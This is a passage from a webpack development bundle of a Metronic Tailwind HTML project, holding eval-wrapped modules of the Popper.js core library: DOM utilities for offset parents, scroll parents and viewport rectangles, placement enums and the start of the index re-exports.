  !*** ./node_modules/@popperjs/core/lib/dom-utils/getNodeName.js ***!
  \******************************************************************/function(__unused_webpack_module,__webpack_exports__,__webpack_require__){eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   \"default\": function() { return /* binding */ getNodeName; }\n/* harmony export */ });\nfunction getNodeName(element) {\n  return element ? (element.nodeName || '').toLowerCase() : null;\n}\n\n//# sourceURL=webpack://metronic-tailwind-html/./node_modules/@popperjs/core/lib/dom-utils/getNodeName.js?")},"./node_modules/@popperjs/core/lib/dom-utils/getNodeScroll.js":
/*!********************************************************************!*\
  !*** ./node_modules/@popperjs/core/lib/dom-utils/getNodeScroll.js ***!
  \********************************************************************/function(__unused_webpack_module,__webpack_exports__,__webpack_require__){eval('__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   "default": function() { return /* binding */ getNodeScroll; }\n/* harmony export */ });\n/* harmony import */ var _getWindowScroll_js__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! ./getWindowScroll.js */ "./node_modules/@popperjs/core/lib/dom-utils/getWindowScroll.js");\n/* harmony import */ var _getWindow_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./getWindow.js */ "./node_modules/@popperjs/core/lib/dom-utils/getWindow.js");\n/* harmony import */ var _instanceOf_js__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ./instanceOf.js */ "./node_modules/@popperjs/core/lib/dom-utils/instanceOf.js");\n/* harmony import */ var _getHTMLElementScroll_js__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(/*! ./getHTMLElementScroll.js */ "./node_modules/@popperjs/core/lib/dom-utils/getHTMLElementScroll.js");\n\n\n\n\nfunction getNodeScroll(node) {\n  if (node === (0,_getWindow_js__WEBPACK_IMPORTED_MODULE_0__["default"])(node) || !(0,_instanceOf_js__WEBPACK_IMPORTED_MODULE_1__.isHTMLElement)(node)) {\n    return (0,_getWindowScroll_js__WEBPACK_IMPORTED_MODULE_2__["default"])(node);\n  } else {\n    return (0,_getHTMLElementScroll_js__WEBPACK_IMPORTED_MODULE_3__["default"])(node);\n  }\n}\n\n//# sourceURL=webpack://metronic-tailwind-html/./node_modules/@popperjs/core/lib/dom-utils/getNodeScroll.js?')},"./node_modules/@popperjs/core/lib/dom-utils/getOffsetParent.js":
/*!**********************************************************************!*\
  !*** ./node_modules/@popperjs/core/lib/dom-utils/getOffsetParent.js ***!
  \**********************************************************************/function(__unused_webpack_module,__webpack_exports__,__webpack_require__){eval('__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   "default": function() { return /* binding */ getOffsetParent; }\n/* harmony export */ });\n/* harmony import */ var _getWindow_js__WEBPACK_IMPORTED_MODULE_5__ = __webpack_require__(/*! ./getWindow.js */ "./node_modules/@popperjs/core/lib/dom-utils/getWindow.js");\n/* harmony import */ var _getNodeName_js__WEBPACK_IMPORTED_MODULE_4__ = __webpack_require__(/*! ./getNodeName.js */ "./node_modules/@popperjs/core/lib/dom-utils/getNodeName.js");\n/* harmony import */ var _getComputedStyle_js__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ./getComputedStyle.js */ "./node_modules/@popperjs/core/lib/dom-utils/getComputedStyle.js");\n/* harmony import */ var _instanceOf_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./instanceOf.js */ "./node_modules/@popperjs/core/lib/dom-utils/instanceOf.js");\n/* harmony import */ var _isTableElement_js__WEBPACK_IMPORTED_MODULE_6__ = __webpack_require__(/*! ./isTableElement.js */ "./node_modules/@popperjs/core/lib/dom-utils/isTableElement.js");\n/* harmony import */ var _getParentNode_js__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(/*! ./getParentNode.js */ "./node_modules/@popperjs/core/lib/dom-utils/getParentNode.js");\n/* harmony import */ var _utils_userAgent_js__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! ../utils/userAgent.js */ "./node_modules/@popperjs/core/lib/utils/userAgent.js");\n\n\n\n\n\n\n\n\nfunction getTrueOffsetParent(element) {\n  if (!(0,_instanceOf_js__WEBPACK_IMPORTED_MODULE_0__.isHTMLElement)(element) || // https://github.com/popperjs/popper-core/issues/837\n  (0,_getComputedStyle_js__WEBPACK_IMPORTED_MODULE_1__["default"])(element).position === \'fixed\') {\n    return null;\n  }\n\n  return element.offsetParent;\n} // `.offsetParent` reports `null` for fixed elements, while absolute elements\n// return the containing block\n\n\nfunction getContainingBlock(element) {\n  var isFirefox = /firefox/i.test((0,_utils_userAgent_js__WEBPACK_IMPORTED_MODULE_2__["default"])());\n  var isIE = /Trident/i.test((0,_utils_userAgent_js__WEBPACK_IMPORTED_MODULE_2__["default"])());\n\n  if (isIE && (0,_instanceOf_js__WEBPACK_IMPORTED_MODULE_0__.isHTMLElement)(element)) {\n    // In IE 9, 10 and 11 fixed elements containing block is always established by the viewport\n    var elementCss = (0,_getComputedStyle_js__WEBPACK_IMPORTED_MODULE_1__["default"])(element);\n\n    if (elementCss.position === \'fixed\') {\n      return null;\n    }\n  }\n\n  var currentNode = (0,_getParentNode_js__WEBPACK_IMPORTED_MODULE_3__["default"])(element);\n\n  if ((0,_instanceOf_js__WEBPACK_IMPORTED_MODULE_0__.isShadowRoot)(currentNode)) {\n    currentNode = currentNode.host;\n  }\n\n  while ((0,_instanceOf_js__WEBPACK_IMPORTED_MODULE_0__.isHTMLElement)(currentNode) && [\'html\', \'body\'].indexOf((0,_getNodeName_js__WEBPACK_IMPORTED_MODULE_4__["default"])(currentNode)) < 0) {\n    var css = (0,_getComputedStyle_js__WEBPACK_IMPORTED_MODULE_1__["default"])(currentNode); // This is non-exhaustive but covers the most common CSS properties that\n    // create a containing block.\n    // https://developer.mozilla.org/en-US/docs/Web/CSS/Containing_block#identifying_the_containing_block\n\n    if (css.transform !== \'none\' || css.perspective !== \'none\' || css.contain === \'paint\' || [\'transform\', \'perspective\'].indexOf(css.willChange) !== -1 || isFirefox && css.willChange === \'filter\' || isFirefox && css.filter && css.filter !== \'none\') {\n      return currentNode;\n    } else {\n      currentNode = currentNode.parentNode;\n    }\n  }\n\n  return null;\n} // Gets the closest ancestor positioned element. Handles some edge cases,\n// such as table ancestors and cross browser bugs.\n\n\nfunction getOffsetParent(element) {\n  var window = (0,_getWindow_js__WEBPACK_IMPORTED_MODULE_5__["default"])(element);\n  var offsetParent = getTrueOffsetParent(element);\n\n  while (offsetParent && (0,_isTableElement_js__WEBPACK_IMPORTED_MODULE_6__["default"])(offsetParent) && (0,_getComputedStyle_js__WEBPACK_IMPORTED_MODULE_1__["default"])(offsetParent).position === \'static\') {\n    offsetParent = getTrueOffsetParent(offsetParent);\n  }\n\n  if (offsetParent && ((0,_getNodeName_js__WEBPACK_IMPORTED_MODULE_4__["default"])(offsetParent) === \'html\' || (0,_getNodeName_js__WEBPACK_IMPORTED_MODULE_4__["default"])(offsetParent) === \'body\' && (0,_getComputedStyle_js__WEBPACK_IMPORTED_MODULE_1__["default"])(offsetParent).position === \'static\')) {\n    return window;\n  }\n\n  return offsetParent || getContainingBlock(element) || window;\n}\n\n//# sourceURL=webpack://metronic-tailwind-html/./node_modules/@popperjs/core/lib/dom-utils/getOffsetParent.js?')},"./node_modules/@popperjs/core/lib/dom-utils/getParentNode.js":
/*!********************************************************************!*\
  !*** ./node_modules/@popperjs/core/lib/dom-utils/getParentNode.js ***!
  \********************************************************************/function(__unused_webpack_module,__webpack_exports__,__webpack_require__){eval('__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   "default": function() { return /* binding */ getParentNode; }\n/* harmony export */ });\n/* harmony import */ var _getNodeName_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./getNodeName.js */ "./node_modules/@popperjs/core/lib/dom-utils/getNodeName.js");\n/* harmony import */ var _getDocumentElement_js__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! ./getDocumentElement.js */ "./node_modules/@popperjs/core/lib/dom-utils/getDocumentElement.js");\n/* harmony import */ var _instanceOf_js__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ./instanceOf.js */ "./node_modules/@popperjs/core/lib/dom-utils/instanceOf.js");\n\n\n\nfunction getParentNode(element) {\n  if ((0,_getNodeName_js__WEBPACK_IMPORTED_MODULE_0__["default"])(element) === \'html\') {\n    return element;\n  }\n\n  return (// this is a quicker (but less type safe) way to save quite some bytes from the bundle\n    // $FlowFixMe[incompatible-return]\n    // $FlowFixMe[prop-missing]\n    element.assignedSlot || // step into the shadow DOM of the parent of a slotted node\n    element.parentNode || ( // DOM Element detected\n    (0,_instanceOf_js__WEBPACK_IMPORTED_MODULE_1__.isShadowRoot)(element) ? element.host : null) || // ShadowRoot detected\n    // $FlowFixMe[incompatible-call]: HTMLElement is a Node\n    (0,_getDocumentElement_js__WEBPACK_IMPORTED_MODULE_2__["default"])(element) // fallback\n\n  );\n}\n\n//# sourceURL=webpack://metronic-tailwind-html/./node_modules/@popperjs/core/lib/dom-utils/getParentNode.js?')},"./node_modules/@popperjs/core/lib/dom-utils/getScrollParent.js":
/*!**********************************************************************!*\
  !*** ./node_modules/@popperjs/core/lib/dom-utils/getScrollParent.js ***!
  \**********************************************************************/function(__unused_webpack_module,__webpack_exports__,__webpack_require__){eval('__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   "default": function() { return /* binding */ getScrollParent; }\n/* harmony export */ });\n/* harmony import */ var _getParentNode_js__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(/*! ./getParentNode.js */ "./node_modules/@popperjs/core/lib/dom-utils/getParentNode.js");\n/* harmony import */ var _isScrollParent_js__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! ./isScrollParent.js */ "./node_modules/@popperjs/core/lib/dom-utils/isScrollParent.js");\n/* harmony import */ var _getNodeName_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./getNodeName.js */ "./node_modules/@popperjs/core/lib/dom-utils/getNodeName.js");\n/* harmony import */ var _instanceOf_js__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ./instanceOf.js */ "./node_modules/@popperjs/core/lib/dom-utils/instanceOf.js");\n\n\n\n\nfunction getScrollParent(node) {\n  if ([\'html\', \'body\', \'#document\'].indexOf((0,_getNodeName_js__WEBPACK_IMPORTED_MODULE_0__["default"])(node)) >= 0) {\n    // $FlowFixMe[incompatible-return]: assume body is always available\n    return node.ownerDocument.body;\n  }\n\n  if ((0,_instanceOf_js__WEBPACK_IMPORTED_MODULE_1__.isHTMLElement)(node) && (0,_isScrollParent_js__WEBPACK_IMPORTED_MODULE_2__["default"])(node)) {\n    return node;\n  }\n\n  return getScrollParent((0,_getParentNode_js__WEBPACK_IMPORTED_MODULE_3__["default"])(node));\n}\n\n//# sourceURL=webpack://metronic-tailwind-html/./node_modules/@popperjs/core/lib/dom-utils/getScrollParent.js?')},"./node_modules/@popperjs/core/lib/dom-utils/getViewportRect.js":
/*!**********************************************************************!*\
  !*** ./node_modules/@popperjs/core/lib/dom-utils/getViewportRect.js ***!
  \**********************************************************************/function(__unused_webpack_module,__webpack_exports__,__webpack_require__){eval('__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   "default": function() { return /* binding */ getViewportRect; }\n/* harmony export */ });\n/* harmony import */ var _getWindow_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./getWindow.js */ "./node_modules/@popperjs/core/lib/dom-utils/getWindow.js");\n/* harmony import */ var _getDocumentElement_js__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ./getDocumentElement.js */ "./node_modules/@popperjs/core/lib/dom-utils/getDocumentElement.js");\n/* harmony import */ var _getWindowScrollBarX_js__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(/*! ./getWindowScrollBarX.js */ "./node_modules/@popperjs/core/lib/dom-utils/getWindowScrollBarX.js");\n/* harmony import */ var _isLayoutViewport_js__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! ./isLayoutViewport.js */ "./node_modules/@popperjs/core/lib/dom-utils/isLayoutViewport.js");\n\n\n\n\nfunction getViewportRect(element, strategy) {\n  var win = (0,_getWindow_js__WEBPACK_IMPORTED_MODULE_0__["default"])(element);\n  var html = (0,_getDocumentElement_js__WEBPACK_IMPORTED_MODULE_1__["default"])(element);\n  var visualViewport = win.visualViewport;\n  var width = html.clientWidth;\n  var height = html.clientHeight;\n  var x = 0;\n  var y = 0;\n\n  if (visualViewport) {\n    width = visualViewport.width;\n    height = visualViewport.height;\n    var layoutViewport = (0,_isLayoutViewport_js__WEBPACK_IMPORTED_MODULE_2__["default"])();\n\n    if (layoutViewport || !layoutViewport && strategy === \'fixed\') {\n      x = visualViewport.offsetLeft;\n      y = visualViewport.offsetTop;\n    }\n  }\n\n  return {\n    width: width,\n    height: height,\n    x: x + (0,_getWindowScrollBarX_js__WEBPACK_IMPORTED_MODULE_3__["default"])(element),\n    y: y\n  };\n}\n\n//# sourceURL=webpack://metronic-tailwind-html/./node_modules/@popperjs/core/lib/dom-utils/getViewportRect.js?')},"./node_modules/@popperjs/core/lib/dom-utils/getWindow.js":
/*!****************************************************************!*\
  !*** ./node_modules/@popperjs/core/lib/dom-utils/getWindow.js ***!
  \****************************************************************/function(__unused_webpack_module,__webpack_exports__,__webpack_require__){eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   \"default\": function() { return /* binding */ getWindow; }\n/* harmony export */ });\nfunction getWindow(node) {\n  if (node == null) {\n    return window;\n  }\n\n  if (node.toString() !== '[object Window]') {\n    var ownerDocument = node.ownerDocument;\n    return ownerDocument ? ownerDocument.defaultView || window : window;\n  }\n\n  return node;\n}\n\n//# sourceURL=webpack://metronic-tailwind-html/./node_modules/@popperjs/core/lib/dom-utils/getWindow.js?")},"./node_modules/@popperjs/core/lib/dom-utils/getWindowScroll.js":
/*!**********************************************************************!*\
  !*** ./node_modules/@popperjs/core/lib/dom-utils/getWindowScroll.js ***!
  \**********************************************************************/function(__unused_webpack_module,__webpack_exports__,__webpack_require__){eval('__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   "default": function() { return /* binding */ getWindowScroll; }\n/* harmony export */ });\n/* harmony import */ var _getWindow_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./getWindow.js */ "./node_modules/@popperjs/core/lib/dom-utils/getWindow.js");\n\nfunction getWindowScroll(node) {\n  var win = (0,_getWindow_js__WEBPACK_IMPORTED_MODULE_0__["default"])(node);\n  var scrollLeft = win.pageXOffset;\n  var scrollTop = win.pageYOffset;\n  return {\n    scrollLeft: scrollLeft,\n    scrollTop: scrollTop\n  };\n}\n\n//# sourceURL=webpack://metronic-tailwind-html/./node_modules/@popperjs/core/lib/dom-utils/getWindowScroll.js?')},"./node_modules/@popperjs/core/lib/dom-utils/getWindowScrollBarX.js":
/*!**************************************************************************!*\
  !*** ./node_modules/@popperjs/core/lib/dom-utils/getWindowScrollBarX.js ***!
  \**************************************************************************/function(__unused_webpack_module,__webpack_exports__,__webpack_require__){eval('__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   "default": function() { return /* binding */ getWindowScrollBarX; }\n/* harmony export */ });\n/* harmony import */ var _getBoundingClientRect_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./getBoundingClientRect.js */ "./node_modules/@popperjs/core/lib/dom-utils/getBoundingClientRect.js");\n/* harmony import */ var _getDocumentElement_js__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ./getDocumentElement.js */ "./node_modules/@popperjs/core/lib/dom-utils/getDocumentElement.js");\n/* harmony import */ var _getWindowScroll_js__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! ./getWindowScroll.js */ "./node_modules/@popperjs/core/lib/dom-utils/getWindowScroll.js");\n\n\n\nfunction getWindowScrollBarX(element) {\n  // If <html> has a CSS width greater than the viewport, then this will be\n  // incorrect for RTL.\n  // Popper 1 is broken in this case and never had a bug report so let\'s assume\n  // it\'s not an issue. I don\'t think anyone ever specifies width on <html>\n  // anyway.\n  // Browsers where the left scrollbar doesn\'t cause an issue report `0` for\n  // this (e.g. Edge 2019, IE11, Safari)\n  return (0,_getBoundingClientRect_js__WEBPACK_IMPORTED_MODULE_0__["default"])((0,_getDocumentElement_js__WEBPACK_IMPORTED_MODULE_1__["default"])(element)).left + (0,_getWindowScroll_js__WEBPACK_IMPORTED_MODULE_2__["default"])(element).scrollLeft;\n}\n\n//# sourceURL=webpack://metronic-tailwind-html/./node_modules/@popperjs/core/lib/dom-utils/getWindowScrollBarX.js?')},"./node_modules/@popperjs/core/lib/dom-utils/instanceOf.js":
/*!*****************************************************************!*\
  !*** ./node_modules/@popperjs/core/lib/dom-utils/instanceOf.js ***!
  \*****************************************************************/function(__unused_webpack_module,__webpack_exports__,__webpack_require__){eval('__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   isElement: function() { return /* binding */ isElement; },\n/* harmony export */   isHTMLElement: function() { return /* binding */ isHTMLElement; },\n/* harmony export */   isShadowRoot: function() { return /* binding */ isShadowRoot; }\n/* harmony export */ });\n/* harmony import */ var _getWindow_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./getWindow.js */ "./node_modules/@popperjs/core/lib/dom-utils/getWindow.js");\n\n\nfunction isElement(node) {\n  var OwnElement = (0,_getWindow_js__WEBPACK_IMPORTED_MODULE_0__["default"])(node).Element;\n  return node instanceof OwnElement || node instanceof Element;\n}\n\nfunction isHTMLElement(node) {\n  var OwnElement = (0,_getWindow_js__WEBPACK_IMPORTED_MODULE_0__["default"])(node).HTMLElement;\n  return node instanceof OwnElement || node instanceof HTMLElement;\n}\n\nfunction isShadowRoot(node) {\n  // IE 11 has no ShadowRoot\n  if (typeof ShadowRoot === \'undefined\') {\n    return false;\n  }\n\n  var OwnElement = (0,_getWindow_js__WEBPACK_IMPORTED_MODULE_0__["default"])(node).ShadowRoot;\n  return node instanceof OwnElement || node instanceof ShadowRoot;\n}\n\n\n\n//# sourceURL=webpack://metronic-tailwind-html/./node_modules/@popperjs/core/lib/dom-utils/instanceOf.js?')},"./node_modules/@popperjs/core/lib/dom-utils/isLayoutViewport.js":
/*!***********************************************************************!*\
  !*** ./node_modules/@popperjs/core/lib/dom-utils/isLayoutViewport.js ***!
  \***********************************************************************/function(__unused_webpack_module,__webpack_exports__,__webpack_require__){eval('__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   "default": function() { return /* binding */ isLayoutViewport; }\n/* harmony export */ });\n/* harmony import */ var _utils_userAgent_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ../utils/userAgent.js */ "./node_modules/@popperjs/core/lib/utils/userAgent.js");\n\nfunction isLayoutViewport() {\n  return !/^((?!chrome|android).)*safari/i.test((0,_utils_userAgent_js__WEBPACK_IMPORTED_MODULE_0__["default"])());\n}\n\n//# sourceURL=webpack://metronic-tailwind-html/./node_modules/@popperjs/core/lib/dom-utils/isLayoutViewport.js?')},"./node_modules/@popperjs/core/lib/dom-utils/isScrollParent.js":
/*!*********************************************************************!*\
  !*** ./node_modules/@popperjs/core/lib/dom-utils/isScrollParent.js ***!
  \*********************************************************************/function(__unused_webpack_module,__webpack_exports__,__webpack_require__){eval('__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   "default": function() { return /* binding */ isScrollParent; }\n/* harmony export */ });\n/* harmony import */ var _getComputedStyle_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./getComputedStyle.js */ "./node_modules/@popperjs/core/lib/dom-utils/getComputedStyle.js");\n\nfunction isScrollParent(element) {\n  // Firefox wants us to check `-x` and `-y` variations as well\n  var _getComputedStyle = (0,_getComputedStyle_js__WEBPACK_IMPORTED_MODULE_0__["default"])(element),\n      overflow = _getComputedStyle.overflow,\n      overflowX = _getComputedStyle.overflowX,\n      overflowY = _getComputedStyle.overflowY;\n\n  return /auto|scroll|overlay|hidden/.test(overflow + overflowY + overflowX);\n}\n\n//# sourceURL=webpack://metronic-tailwind-html/./node_modules/@popperjs/core/lib/dom-utils/isScrollParent.js?')},"./node_modules/@popperjs/core/lib/dom-utils/isTableElement.js":
/*!*********************************************************************!*\
  !*** ./node_modules/@popperjs/core/lib/dom-utils/isTableElement.js ***!
  \*********************************************************************/function(__unused_webpack_module,__webpack_exports__,__webpack_require__){eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   \"default\": function() { return /* binding */ isTableElement; }\n/* harmony export */ });\n/* harmony import */ var _getNodeName_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./getNodeName.js */ \"./node_modules/@popperjs/core/lib/dom-utils/getNodeName.js\");\n\nfunction isTableElement(element) {\n  return ['table', 'td', 'th'].indexOf((0,_getNodeName_js__WEBPACK_IMPORTED_MODULE_0__[\"default\"])(element)) >= 0;\n}\n\n//# sourceURL=webpack://metronic-tailwind-html/./node_modules/@popperjs/core/lib/dom-utils/isTableElement.js?")},"./node_modules/@popperjs/core/lib/dom-utils/listScrollParents.js":
/*!************************************************************************!*\
  !*** ./node_modules/@popperjs/core/lib/dom-utils/listScrollParents.js ***!
  \************************************************************************/function(__unused_webpack_module,__webpack_exports__,__webpack_require__){eval('__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   "default": function() { return /* binding */ listScrollParents; }\n/* harmony export */ });\n/* harmony import */ var _getScrollParent_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./getScrollParent.js */ "./node_modules/@popperjs/core/lib/dom-utils/getScrollParent.js");\n/* harmony import */ var _getParentNode_js__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(/*! ./getParentNode.js */ "./node_modules/@popperjs/core/lib/dom-utils/getParentNode.js");\n/* harmony import */ var _getWindow_js__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ./getWindow.js */ "./node_modules/@popperjs/core/lib/dom-utils/getWindow.js");\n/* harmony import */ var _isScrollParent_js__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! ./isScrollParent.js */ "./node_modules/@popperjs/core/lib/dom-utils/isScrollParent.js");\n\n\n\n\n/*\ngiven a DOM element, return the list of all scroll parents, up the list of ancesors\nuntil we get to the top window object. This list is what we attach scroll listeners\nto, because if any of these parent elements scroll, we\'ll need to re-calculate the\nreference element\'s position.\n*/\n\nfunction listScrollParents(element, list) {\n  var _element$ownerDocumen;\n\n  if (list === void 0) {\n    list = [];\n  }\n\n  var scrollParent = (0,_getScrollParent_js__WEBPACK_IMPORTED_MODULE_0__["default"])(element);\n  var isBody = scrollParent === ((_element$ownerDocumen = element.ownerDocument) == null ? void 0 : _element$ownerDocumen.body);\n  var win = (0,_getWindow_js__WEBPACK_IMPORTED_MODULE_1__["default"])(scrollParent);\n  var target = isBody ? [win].concat(win.visualViewport || [], (0,_isScrollParent_js__WEBPACK_IMPORTED_MODULE_2__["default"])(scrollParent) ? scrollParent : []) : scrollParent;\n  var updatedList = list.concat(target);\n  return isBody ? updatedList : // $FlowFixMe[incompatible-call]: isBody tells us target will be an HTMLElement here\n  updatedList.concat(listScrollParents((0,_getParentNode_js__WEBPACK_IMPORTED_MODULE_3__["default"])(target)));\n}\n\n//# sourceURL=webpack://metronic-tailwind-html/./node_modules/@popperjs/core/lib/dom-utils/listScrollParents.js?')},"./node_modules/@popperjs/core/lib/enums.js":
/*!**************************************************!*\
  !*** ./node_modules/@popperjs/core/lib/enums.js ***!
  \**************************************************/function(__unused_webpack_module,__webpack_exports__,__webpack_require__){eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   afterMain: function() { return /* binding */ afterMain; },\n/* harmony export */   afterRead: function() { return /* binding */ afterRead; },\n/* harmony export */   afterWrite: function() { return /* binding */ afterWrite; },\n/* harmony export */   auto: function() { return /* binding */ auto; },\n/* harmony export */   basePlacements: function() { return /* binding */ basePlacements; },\n/* harmony export */   beforeMain: function() { return /* binding */ beforeMain; },\n/* harmony export */   beforeRead: function() { return /* binding */ beforeRead; },\n/* harmony export */   beforeWrite: function() { return /* binding */ beforeWrite; },\n/* harmony export */   bottom: function() { return /* binding */ bottom; },\n/* harmony export */   clippingParents: function() { return /* binding */ clippingParents; },\n/* harmony export */   end: function() { return /* binding */ end; },\n/* harmony export */   left: function() { return /* binding */ left; },\n/* harmony export */   main: function() { return /* binding */ main; },\n/* harmony export */   modifierPhases: function() { return /* binding */ modifierPhases; },\n/* harmony export */   placements: function() { return /* binding */ placements; },\n/* harmony export */   popper: function() { return /* binding */ popper; },\n/* harmony export */   read: function() { return /* binding */ read; },\n/* harmony export */   reference: function() { return /* binding */ reference; },\n/* harmony export */   right: function() { return /* binding */ right; },\n/* harmony export */   start: function() { return /* binding */ start; },\n/* harmony export */   top: function() { return /* binding */ top; },\n/* harmony export */   variationPlacements: function() { return /* binding */ variationPlacements; },\n/* harmony export */   viewport: function() { return /* binding */ viewport; },\n/* harmony export */   write: function() { return /* binding */ write; }\n/* harmony export */ });\nvar top = 'top';\nvar bottom = 'bottom';\nvar right = 'right';\nvar left = 'left';\nvar auto = 'auto';\nvar basePlacements = [top, bottom, right, left];\nvar start = 'start';\nvar end = 'end';\nvar clippingParents = 'clippingParents';\nvar viewport = 'viewport';\nvar popper = 'popper';\nvar reference = 'reference';\nvar variationPlacements = /*#__PURE__*/basePlacements.reduce(function (acc, placement) {\n  return acc.concat([placement + \"-\" + start, placement + \"-\" + end]);\n}, []);\nvar placements = /*#__PURE__*/[].concat(basePlacements, [auto]).reduce(function (acc, placement) {\n  return acc.concat([placement, placement + \"-\" + start, placement + \"-\" + end]);\n}, []); // modifiers that need to read the DOM\n\nvar beforeRead = 'beforeRead';\nvar read = 'read';\nvar afterRead = 'afterRead'; // pure-logic modifiers\n\nvar beforeMain = 'beforeMain';\nvar main = 'main';\nvar afterMain = 'afterMain'; // modifier with the purpose to write to the DOM (or write into a framework state)\n\nvar beforeWrite = 'beforeWrite';\nvar write = 'write';\nvar afterWrite = 'afterWrite';\nvar modifierPhases = [beforeRead, read, afterRead, beforeMain, main, afterMain, beforeWrite, write, afterWrite];\n\n//# sourceURL=webpack://metronic-tailwind-html/./node_modules/@popperjs/core/lib/enums.js?")},"./node_modules/@popperjs/core/lib/index.js":
/*!**************************************************!*\
  !*** ./node_modules/@popperjs/core/lib/index.js ***!
  \**************************************************/function(__unused_webpack_module,__webpack_exports__,__webpack_require__){eval('__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   afterMain: function() { return /* reexport safe */ _enums_js__WEBPACK_IMPORTED_MODULE_0__.afterMain; },\n/* harmony export */   afterRead: function() { return /* reexport safe */ _enums_js__WEBPACK_IMPORTED_MODULE_0__.afterRead; },\n/* harmony export */   afterWrite: function() { return /* reexport safe */ _enums_js__WEBPACK_IMPORTED_MODULE_0__.afterWrite; },\n/* harmony export */   applyStyles: function() { return /* reexport safe */ _modifiers_index_js__WEBPACK_IMPORTED_MODULE_1__.applyStyles; },\n/* harmony export */   arrow: function() { return /* reexport safe */ _modifiers_index_js__WEBPACK_IMPORTED_MODULE_1__.arrow; },\n/* harmony export */   auto: function() { return /* reexport safe */ _enums_js__WEBPACK_IMPORTED_MODULE_0__.auto; },\n/* harmony export */   basePlacements: function() { return /* reexport safe */ _enums_js__WEBPACK_IMPORTED_MODULE_0__.basePlacements; },\n/* harmony export */   beforeMain: function() { return /* reexport safe */ _enums_js__WEBPACK_IMPORTED_MODULE_0__.beforeMain; },\n/* harmony export */   beforeRead: function() { return /* reexport safe */ _enums_js__WEBPACK_IMPORTED_MODULE_0__.beforeRead; },\n/* harmony export */   beforeWrite: function() { return /* reexport safe */ _enums_js__WEBPACK_IMPORTED_MODULE_0__.beforeWrite; },\n/* harmony export */   bottom: function() { return /* reexport safe */ _enums_js__WEBPACK_IMPORTED_MODULE_0__.bottom; },\n/* harmony export */   clippingParents: function() { return /* reexport safe */ _enums_js__WEBPACK_IMPORTED_MODULE_0__.clippingParents; },\n/* harmony export */   computeStyles: function() { return /* reexport safe */ _modifiers_index_js__WEBPACK_IMPORTED_MODULE_1__.computeStyles; },\n/* harmony export */   createPopper: function() { return /* reexport safe */ _popper_js__WEBPACK_IMPORTED_MODULE_4__.createPopper; },\n/* harmony export */   createPopperBase: function() { return /* reexport safe */ _createPopper_js__WEBPACK_IMPORTED_MODULE_2__.createPopper; },\n/* harmony export */   createPopperLite: function() { return /* reexport safe */ _popper_lite_js__WEBPACK_IMPORTED_MODULE_5__.createPopper; },\n/* harmony export */   detectOverflow: function() { return /* reexport safe */ _createPopper_js__WEBPACK_IMPORTED_MODULE_3__["default"]; },\n/* harmony export */   end: function() { return /* reexport safe */ _enums_js__WEBPACK_IMPORTED_MODULE_0__.end; },\n/* harmony export */   eventListeners: function() { return /* reexport safe */ 